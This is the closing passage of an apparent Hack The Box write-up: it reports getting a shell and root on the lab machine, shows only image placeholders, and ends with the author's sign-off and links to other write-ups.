
And after a minute I got a shell :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Hackback
Next Hack The Box write-up : Hack The Box - CTF